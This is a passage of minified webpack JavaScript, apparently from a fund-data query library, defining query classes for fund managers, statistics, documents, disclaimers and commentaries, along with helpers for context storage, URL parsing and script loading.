h({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:a,collectionItemConditional:s,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===y?{}:y).statistics||{})},u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.StatisticsQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(25),s=(i=a.BaseValueCollectionQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.code,o=t.codeQuery,i=t.key,a=t.keyQuery,s=t.collectionItemConditional,u=t.collectionItemValueConditional,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,y=t.options;return h({entityType:e,entityConditional:r,code:n,codeQuery:o,key:i,keyQuery:a,collectionItemConditional:s,collectionItemValueConditional:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===y?{}:y).timeseries||{})},u.prototype.getRawValue=function(t){return this.getRawValueFromSubCollection(t)},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.TimeseriesQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=(a=s.BaseQuery,o(c,a),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.extendedKey,o=t.options;return i({key:e,keyQuery:r,extendedKey:n},(void 0===o?{}:o).fundManager||{})},c.prototype.getRawValue=function(t){var e=this.options,r=e.key,n=e.extendedKey,o=this.getFundManager(t);if(o){if(r){var i=o.biography;if("biography"===r&&i){var a=t.culture,s=t.fallbackCulture,u=i.find(function(t){return t.culture===a});return(u=u||i.find(function(t){return t.culture===s}))&&u.biography}if("extended"!==r)return o[r];var c=n&&o.extended&&o.extended[n];return c&&c.value||c}return o}},c);function c(){return null!==a&&a.apply(this,arguments)||this}e.FundManagerQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,a=r(6),s=r(26),u=(i=s.BaseCollectionQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("code","codeQuery",t),this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.code,n=t.codeQuery,o=t.key,i=t.keyQuery,a=t.extendedKey,s=t.collectionItemConditional,u=t.fields,c=t.sort,p=t.index,l=t.startIndex,f=t.endIndex,y=t.options;return h({entityType:e,code:r,codeQuery:n,key:o,keyQuery:i,extendedKey:a,collectionItemConditional:s,fields:u,sort:c,index:p,startIndex:l,endIndex:f},(void 0===y?{}:y).fundManagers||{})},c.prototype.getRawValue=function(e){var r=this,t=this.options.sort;if(this.getEntity(e)){var n=this.getFundManagers(e);return t&&(n=this.applySort(n,t)),n&&n.map(function(t){return r.getFundManagerResult(e,t)})}},c.prototype.getFundManagers=function(t){var e=new a.ConditionalHelper({conditions:[]},this.translationHelper),r=this.options,n=r.code,o=r.collectionItemConditional,i=void 0===o?{conditions:[]}:o;return n&&!i.conditions.find(function(t){return"code"===t.field})&&i.conditions.push({field:"code",operator:"=",value:n}),this.getSubCollection(t).filter(function(t){return e.matches(t,i)})},c.prototype.getFundManagerResult=function(t,e){var r=this.options.fields;if(!r||0===r.length){var n=this.options,o=n.key,i=n.extendedKey;return this.getFundManagerValue(t,e,o,i)}for(var a={},s=0,u=r;s<u.length;s++){var c=u[s],p=c.name;o=c.key,i=c.extendedKey,a[p]=this.getFundManagerValue(t,e,o,i)}return a},c.prototype.getFundManagerValue=function(t,e,r,n){if(void 0===r&&(r=null),void 0===n&&(n=null),e){if(r){var o=e.biography,i=e.extended;if("biography"===r&&o){var a=t.culture,s=t.fallbackCulture,u=o.find(function(t){return t.culture===a});return(u=u||o.find(function(t){return t.culture===s}))&&u.biography}if("extended"===r&&i&&n){var c=i[n];if(c)return"string"==typeof c?c:c.value}return e[r]}return e}},c.prototype.getFundManager=function(t){var e=this.getFundManagers(t);return this.getItem(t,e)},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.FundManagersQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(67),u=(i=s.BaseContentQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,i=t.options;return a({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===i?{}:i).commentaries||{})},c.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"commentary")},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.CommentaryQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var O=r(1),i=r(18);e.MAX_CALL_STACK_LEVEL=50;var a,s=(a=i.BaseEntityQuery,o(u,a),u.prototype.getRawValueForContentElement=function(t,e){var r=this.queryOptions.queryOptionsType,n=this.options,o=n.key;if(n.entityType){var i=this.getEntity(t);if(i){var a=i[r];if(a&&(d=a[o])){var s=t.culture,u=t.fallbackCulture;return(g=(g=d.find(function(t){return t.culture===s}))||d.find(function(t){return t.culture===u}))&&g[e]}}}else{var c={commentary:{globalContextKey:"globalCommentaries",contentParentKey:"commentaryType",contentValuesKey:"commentaries"},disclaimer:{globalContextKey:"globalDisclaimers",contentParentKey:"disclaimerType",contentValuesKey:"disclaimers"}}[e];if(c){var p=c.globalContextKey,l=c.contentParentKey,f=c.contentValuesKey,y=O.Query.getContext(t,this.queryOptions);if(y){var h=y[p];if(h&&Array.isArray(h)){var d,v=h.find(function(t){return t[l]===o});if(v&&(d=v[f])){var g,_=t.culture,m=t.fallbackCulture;return(g=(g=d.find(function(t){return t.culture===_}))||d.find(function(t){return t.culture===m}))&&g[e]}}}}}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseContentQuery=s},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(67),u=(i=s.BaseContentQuery,o(c,i),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.key,o=t.keyQuery,i=t.options;return a({entityType:e,entityConditional:r,key:n,keyQuery:o},(void 0===i?{}:i).disclaimers||{})},c.prototype.getRawValue=function(t){return this.getRawValueForContentElement(t,"disclaimer")},c);function c(){return null!==i&&i.apply(this,arguments)||this}e.DisclaimerQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),h=this&&this.__assign||function(){return(h=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var i,x=r(6),k=r(5),T=r(1),C=r(15),M=r(10),A=r(0),a=r(26),s=(i=a.BaseCollectionQuery,o(u,i),u.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},u.prototype.getOptions=function(){var t=this.queryOptions,e=t.entityType,r=t.entityConditional,n=t.sort,o=t.index,i=t.startIndex,a=t.endIndex,s=t.collectionItemConditional,u=t.documentPriority,c=t.fields,p=t.key,l=t.keyQuery,f=t.childKey,y=t.options;return h({entityType:e,entityConditional:r,sort:n,index:o,startIndex:i,endIndex:a,collectionItemConditional:s,documentPriority:u,fields:c,childKey:f,key:p,keyQuery:l},(void 0===y?{}:y).documents||{})},u.prototype.getRawValue=function(r){var e=this,t=this.options,n=t.collectionItemConditional,o=t.index,i=void 0===o?-1:o,a=t.startIndex,s=void 0===a?-1:a,u=t.documentPriority,c=[];if(this.options.entityType)c=this.getSubCollection(r);else{var p=T.Query.getContext(r,this.queryOptions);p&&(c=p.globalDocuments)}var l=new x.ConditionalHelper({conditions:[]},this.translationHelper);if(c=c.filter(function(t){return!n||l.matches(t,n)}),u&&!A.isNullOrEmpty(u.joinFields)){for(var f=[],y=u.priorities,h=u.joinFields,d=u.ignoreNonPriority,v=void 0!==d&&d,g=M.groupBy(c,function(e){return h.map(function(t){return C.get(e,t)}).join("-")}),_=0,m=Object.keys(g);_<m.length;_++){for(var O=g[m[_]],b=!1,P=function(e){var t=O.filter(function(t){return l.matchesWithOptions({executionOptions:r,instance:t,conditional:e})});if(!A.isNullOrEmpty(t))return f.push.apply(f,t),b=!0,"break"},w=0,j=y;w<j.length&&"break"!==P(j[w]);w++);b||v||f.push.apply(f,O)}c=f}var S=c.map(function(t){return t._fields=e.getDocumentResult(t),t});return(-1<i||-1<s)&&k.isArrayLike(S)&&(S=this.getItem(r,S)),S},u.prototype.getDocumentResult=function(t){var e=this.options.fields;if(!e||0===e.length){var r=this.options,n=r.key,o=r.childKey;return this.getDocumentField(t,n,o)}for(var i={},a=0,s=e;a<s.length;a++){var u=s[a],c=u.name;n=u.key,o=u.childKey,i[c]=this.getDocumentField(t,n,o)}return i},u.prototype.getDocumentField=function(t,e,r){if(void 0===e&&(e=null),void 0===r&&(r=null),t){if(e){var n=t.meta,o=t.inferred;return"meta"===e&&n?r&&n[r]&&n[r].value:"inferred"===e&&o?r&&o[r]&&o[r].value:t[e]}return t}},u);function u(){return null!==i&&i.apply(this,arguments)||this}e.DocumentQuery=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var y=r(71),h=r(28),d=r(12);e.getOrchestratedDataset=function(t){var e={};if(t)for(var r=t.dataset,n=void 0===r?{}:r,o=0,i=Object.entries(n);o<i.length;o++){var a=i[o],s=a[0],u=a[1],c=y.jsonTryParse(u).value;if("string"==typeof c){var p=/^\{(global)\:(.*)\}$/.exec(c);if(p&&2<p.length){var l=p[1],f=p[2];"global"===l&&window[h.KSYS_GLOBAL_VARIABLES_WINDOW_KEY]&&(c=d.get(window[h.KSYS_GLOBAL_VARIABLES_WINDOW_KEY],f))}}e[s]=c}return e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.jsonTryParse=function(t){var e={value:t,isValid:!0};t="string"!=typeof t?JSON.stringify(t):t;try{t=JSON.parse(t)}catch(t){e.isValid=!1}return e.isValid&&("object"==typeof t&&null!==t?(e.value=t,e.isValid=!0):e.isValid=!1),e}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.GLOBAL_DISCLAIMER_STORE_WINDOW_KEY="__ksysGlobalDisclaimerStore__"},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(74);e.ContextStore=n.ContextStore;var o=r(133);e.GlobalDisclaimerStore=o.GlobalDisclaimerStore;var i=r(135);e.GlobalEventStore=i.GlobalEventStore;var a=r(136);e.QueryStore=a.QueryStore},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.get=function(t){var e=t.contextParentKey,r=t.contextKey;return this.contextByKey&&this.contextByKey[e]&&this.contextByKey[e][r]},o.prototype.set=function(t){var e=t.contextParentKey,r=t.contextKey,n=t.value;e&&r&&n&&(this.contextByKey||(this.contextByKey={}),this.contextByKey[e]||(this.contextByKey[e]={}),this.contextByKey[e][r]=n)},o);function o(){this.contextByKey={}}e.ContextStore=n},function(t,r,e){"use strict";function n(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}Object.defineProperty(r,"__esModule",{value:!0}),n(e(76)),n(e(134))},function(t,e,r){"use strict";var n;Object.defineProperty(e,"__esModule",{value:!0}),(n=e.GlobalDisclaimerLevel||(e.GlobalDisclaimerLevel={})).app="app",n.page="page"},function(t,e,r){"use strict";var v=this&&this.__awaiter||function(t,a,s,u){return new(s=s||Promise)(function(e,r){function n(t){try{i(u.next(t))}catch(t){r(t)}}function o(t){try{i(u.throw(t))}catch(t){r(t)}}function i(t){t.done?e(t.value):function(e){return e instanceof s?e:new s(function(t){t(e)})}(t.value).then(n,o)}i((u=u.apply(t,a||[])).next())})},g=this&&this.__generator||function(r,n){var o,i,a,t,s={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return t={next:e(0),throw:e(1),return:e(2)},"function"==typeof Symbol&&(t[Symbol.iterator]=function(){return this}),t;function e(e){return function(t){return function(e){if(o)throw new TypeError("Generator is already executing.");for(;s;)try{if(o=1,i&&(a=2&e[0]?i.return:e[0]?i.throw||((a=i.return)&&a.call(i),0):i.next)&&!(a=a.call(i,e[1])).done)return a;switch(i=0,a&&(e=[2&e[0],a.value]),e[0]){case 0:case 1:a=e;break;case 4:return s.label++,{value:e[1],done:!1};case 5:s.label++,i=e[1],e=[0];continue;case 7:e=s.ops.pop(),s.trys.pop();continue;default:if(!(a=0<(a=s.trys).length&&a[a.length-1])&&(6===e[0]||2===e[0])){s=0;continue}if(3===e[0]&&(!a||e[1]>a[0]&&e[1]<a[3])){s.label=e[1];break}if(6===e[0]&&s.label<a[1]){s.label=a[1],a=e;break}if(a&&s.label<a[2]){s.label=a[2],s.ops.push(e);break}a[2]&&s.ops.pop(),s.trys.pop();continue}e=n.call(r,s)}catch(t){e=[6,t],i=0}finally{o=a=0}if(5&e[0])throw e[1];return{value:e[0]?e[1]:void 0,done:!0}}([e,t])}}};function _(o,i,a){return v(this,void 0,void 0,function(){var e,r,n;return g(this,function(t){switch(t.label){case 0:if(e=!1,!(o&&0<o.length))return[3,4];r=o.map(function(t){return s(t,a)}),t.label=1;case 1:return t.trys.push([1,3,,4]),[4,Promise.all(r)];case 2:return t.sent(),[3,4];case 3:return n=t.sent(),console.log({ex:n}),e=!0,[3,4];case 4:return e||i&&i(),[2]}})})}function s(h,d){return v(this,void 0,void 0,function(){var p,l,e,r,n,o,f,i,a,s,y=this;return g(this,function(t){for(p="string"==typeof h?h:h.src,l=("string"==typeof h?{}:h.options)||{},e="object"==typeof h&&h.preventBaseAddressPrefix||!1,!p||!d||p.startsWith("http://")||p.startsWith("https://")||e||(r=d.endsWith("/")?d.substr(0,d.length-1):d,n=p.startsWith("/")?p.substr(1):p,p=[r,n].join("/")),o="ksys-loadScript-store",window&&!window[o]&&(window[o]={}),f=window&&window[o]||{},i=0,a=Array.from(document.scripts);i<a.length;i++)"ksys"!==(s=a[i]).dataset.source&&(f[s.src]=!0);return[2,new Promise(function(u,c){return v(y,void 0,void 0,function(){var e,r,n,o,i,a,s;return g(this,function(t){if((e=Array.from(document.scripts).find(function(t){return t.src===p}))&&f[p])"object"==typeof h&&h.children&&0<h.children.length?_(h.children,function(){u(e)},d):u(e);else{if(r=!1,!e){if(r=!0,e=document.createElement("script"),l&&(n=Object.keys(l))&&0<n.length)for(o=0,i=n;o<i.length;o++)a=i[o],e[a]=l[a];e.dataset.source="ksys",e.type="text/javascript",e.src=p,e.crossOrigin="crossorigin"}e.addEventListener?(e.addEventListener("load",function(){f[p]=!0,"object"==typeof h&&h.children&&0<h.children.length?_(h.children,function(){u(e)},d):u(e)},!1),e.addEventListener("error",function(t){delete f[p],c("Could not load script: "+p)},!1)):c("No addEventListener on scriptElement"),r&&((s=document.currentScript||function(){var t=document.getElementsByTagName("script");return t[t.length-1]}())&&s.parentNode?s.parentNode.insertBefore(e,s):c("Could not find document.currentScript or document.currentScript.parentNode"))}return[2]})})})]})})}Object.defineProperty(e,"__esModule",{value:!0}),e.loadExternalScripts=_,e.loadScript=s},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.getQueryStringValue=function(t,e){if(t.value)return t.value;var r=t.key;r=r.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var n=new RegExp("[\\?&]"+r+"=([^&#]*)").exec(e);return null===n?void 0:decodeURIComponent(n[1].replace(/\+/g," "))},e.getUrlValueFromFormat=function(t,e,r){if(t.value)return t.value;var n=t.key,o=r.split("/"),i=e.split("/");if(o.length===i.length)for(var a=0;a<i.length;a++){if(i[a]==="{"+n+"}")return o[a]}else console.error("URL does not match provided urlFormat. URL: "+r+", urlFormat: "+e)}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(12),c=(a=s.BaseQuery,o(p,a),p.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({key:e,keyQuery:r},(void 0===n?{}:n).response||{})},p.prototype.getRawValue=function(t){var e=t.responseContext;if(e){var r=this.options.key;return u.get(e,r)}},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.ResponseQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(27),c=(a=s.BaseQuery,o(p,a),p.prototype.getOptions=function(){var t=this.queryOptions,e=t.value,r=t.subQueries,n=t.allSubQueryValuesRequired,o=t.options;return i({value:e,subQueries:r,allSubQueryValuesRequired:n},(void 0===o?{}:o).none||{})},p.prototype.getRawValue=function(t){var e=this.options,r=e.value,n=e.subQueries,o=e.allSubQueryValuesRequired;return u.applySubQueryPlaceholders({executionOptions:t,subQueries:n,allSubQueryValuesRequired:o,template:r})},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.ValueQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(22),c=(a=s.BaseQuery,o(p,a),p.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({keyQuery:r,key:e},(void 0===n?{}:n).dynamic||{})},p.prototype.getRawValue=function(t){var e;switch(this.options.key){case"date":e=u.getUTCDateString();break;case"year":e=u.getUTCFullYear();break;case"user-agent":e=navigator&&navigator.userAgent}return e},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.DynamicQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(12),c=(a=s.BaseQuery,o(p,a),p.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({key:e,keyQuery:r},(void 0===n?{}:n).input||{})},p.prototype.getRawValue=function(t){var e=this.options.key,r=t.inputs,n=void 0===r?{}:r;return u.get(n,e)},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.InputQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=(a=s.BaseQuery,o(c,a),c.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},c.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({key:e,keyQuery:r},(void 0===n?{}:n).statistic||{})},c.prototype.getRawValue=function(t){var e=this.options.key,r=this.getStatistic(t);if(r)return e?r[e]:r},c);function c(){return null!==a&&a.apply(this,arguments)||this}e.StatisticQuery=u},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(1),c=(a=s.BaseQuery,o(p,a),p.prototype.getOptions=function(){var t=this.queryOptions,e=t.fields,r=t.options;return i({fields:e},(void 0===r?{}:r).object||{})},p.prototype.getRawValue=function(t){for(var e={},r=0,n=this.queryOptions.fields;r<n.length;r++){var o=n[r],i=o.name,a=o.query;if(a){var s=new u.Query(a).execute(t);e[i]=s}}return e},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.ObjectQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(1),c=(a=s.BaseQuery,o(p,a),p.prototype.initialize=function(t){this.fillKeyFromQuery("key","keyQuery",t)},p.prototype.getOptions=function(){var t=this.queryOptions,e=t.key,r=t.keyQuery,n=t.options;return i({key:e,keyQuery:r},(void 0===n?{}:n).global||{})},p.prototype.getRawValue=function(t,e){void 0===e&&(e=1);var r=this.options.key,n=u.Query.getContext(t,this.queryOptions);if(r&&n){var o=n.globalQueries;if(o&&Array.isArray(o)){var i=o.find(function(t){return t.queryId===r});if(i)return new u.Query(i,this.translationHelper,e+1).execute(t)}}},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.GlobalQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),i=this&&this.__assign||function(){return(i=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)};Object.defineProperty(e,"__esModule",{value:!0});var a,s=r(2),u=r(1),c=(a=s.BaseQuery,o(p,a),p.prototype.getOptions=function(){var t=this.queryOptions,e=t.subQueries,r=t.options,n=void 0===r?{}:r,o=(e||[]).find(function(t){return"clientCode"===t.queryId});return i({clientCodeQuery:o},n.fundLists||{})},p.prototype.getRawValue=function(t){var e=[],r=(u.Query.getContext(t,this.queryOptions)||{}).fundListMapping;if(r){var n=this.options.clientCodeQuery;if(n){var o=new u.Query(n).execute(t);if(o)for(var i=0,a=Object.keys(r);i<a.length;i++){var s=a[i];r[s][o]&&e.push(s)}}}return e},p);function p(){return null!==a&&a.apply(this,arguments)||this}e.FundListsQuery=c},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}),a=this&&this.__assign||function(){return(a=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in 